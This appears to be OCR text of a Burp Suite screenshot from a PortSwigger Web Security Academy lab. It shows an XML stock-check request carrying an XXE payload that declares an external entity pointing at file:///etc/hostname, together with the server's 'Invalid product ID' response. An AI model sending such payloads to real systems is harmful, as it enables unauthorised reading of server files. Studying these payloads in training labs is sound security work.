 Request
Pretty Raw Hex
\n
POST /product/stock HTTP/2
Host: 0a1800a803d5c2218125c6bb002900d7.web-security-academy.net
Cookie: session=sGx3KgT7gs3LZVGdMDq90lx2W8cKbCX4
Content-Length: 177
Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
Content-Type: application/xml
Accept-Language: zh-CN,zh;q=0.9
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Accept: */*
Origin: https://0a1800a803d5c2218125c6bb002900d7.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a1800a803d5c2218125c6bb002900d7.web-security-academy.net/product?product
Id=2
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/hostname"> ]>
<stockCheck>
<productId>
%xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"